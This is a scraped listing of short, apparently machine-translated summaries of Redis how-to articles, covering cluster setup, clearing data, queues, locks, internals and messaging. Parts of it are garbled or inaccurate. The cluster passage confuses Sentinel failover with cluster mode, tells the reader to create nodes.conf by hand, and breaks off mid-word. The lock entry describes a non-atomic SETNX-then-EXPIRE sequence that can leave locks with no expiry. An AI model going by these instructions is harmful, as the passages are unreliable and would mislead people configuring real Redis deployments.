Redis cluster mode deploys Redis instances to multiple servers through sharding, improving scalability and availability. The construction steps are as follows: Create odd Redis instances with different ports; Create 3 sentinel instances, monitor Redis instances and failover; configure sentinel configuration files, add monitoring Redis instance information and failover settings; configure Redis instance configuration files, enable cluster mode and specify the cluster information file path; create nodes.conf file, containing information of each Redis instance; start the cluster, execute the create command to create a cluster and specify the number of replicas; log in to the cluster to execute the CLUSTER INFO command to verify the cluster status; make
 How to clear redis data
Apr 10, 2025 pm 10:06 PM
How to clear redis data
Apr 10, 2025 pm 10:06 PM
How to clear Redis data: Use the FLUSHALL command to clear all key values. Use the FLUSHDB command to clear the key value of the currently selected database. Use SELECT to switch databases, and then use FLUSHDB to clear multiple databases. Use the DEL command to delete a specific key. Use the redis-cli tool to clear the data.
 How to use the redis command
Apr 10, 2025 pm 08:45 PM
How to use the redis command
Apr 10, 2025 pm 08:45 PM
Using the Redis directive requires the following steps: Open the Redis client. Enter the command (verb key value). Provides the required parameters (varies from instruction to instruction). Press Enter to execute the command. Redis returns a response indicating the result of the operation (usually OK or -ERR).
 How to read redis queue
Apr 10, 2025 pm 10:12 PM
How to read redis queue
Apr 10, 2025 pm 10:12 PM
To read a queue from Redis, you need to get the queue name, read the elements using the LPOP command, and process the empty queue. The specific steps are as follows: Get the queue name: name it with the prefix of "queue:" such as "queue:my-queue". Use the LPOP command: Eject the element from the head of the queue and return its value, such as LPOP queue:my-queue. Processing empty queues: If the queue is empty, LPOP returns nil, and you can check whether the queue exists before reading the element.
 How to use redis lock
Apr 10, 2025 pm 08:39 PM
How to use redis lock
Apr 10, 2025 pm 08:39 PM
Using Redis to lock operations requires obtaining the lock through the SETNX command, and then using the EXPIRE command to set the expiration time. The specific steps are: (1) Use the SETNX command to try to set a key-value pair; (2) Use the EXPIRE command to set the expiration time for the lock; (3) Use the DEL command to delete the lock when the lock is no longer needed.
 How to implement the underlying redis
Apr 10, 2025 pm 07:21 PM
How to implement the underlying redis
Apr 10, 2025 pm 07:21 PM
Redis uses hash tables to store data and supports data structures such as strings, lists, hash tables, collections and ordered collections. Redis persists data through snapshots (RDB) and append write-only (AOF) mechanisms. Redis uses master-slave replication to improve data availability. Redis uses a single-threaded event loop to handle connections and commands to ensure data atomicity and consistency. Redis sets the expiration time for the key and uses the lazy delete mechanism to delete the expiration key.
 How to read the source code of redis
Apr 10, 2025 pm 08:27 PM
How to read the source code of redis
Apr 10, 2025 pm 08:27 PM
The best way to understand Redis source code is to go step by step: get familiar with the basics of Redis. Select a specific module or function as the starting point. Start with the entry point of the module or function and view the code line by line. View the code through the function call chain. Be familiar with the underlying data structures used by Redis. Identify the algorithm used by Redis.
 How to make message middleware for redis
Apr 10, 2025 pm 07:51 PM
How to make message middleware for redis
Apr 10, 2025 pm 07:51 PM
Redis, as a message middleware, supports production-consumption models, can persist messages and ensure reliable delivery. Using Redis as the message middleware enables low latency, reliable and scalable messaging.




